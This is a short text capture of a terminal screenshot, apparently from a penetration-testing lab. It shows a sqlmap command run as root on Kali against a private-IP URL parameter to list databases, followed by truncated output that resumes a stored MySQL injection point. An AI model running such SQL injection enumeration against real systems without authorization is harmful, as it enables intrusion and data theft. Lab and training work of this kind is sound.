 ┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://192.168.18.142/?nid=1" -dbs
{1.8.6.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ble local, state and federal laws. Developers assume no liability and are not
[*] starting @ 04:30:13 /2024-08-23/
[04:30:13] [INFO] resuming back-end DBMS 'mysql'
[04:30:13] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---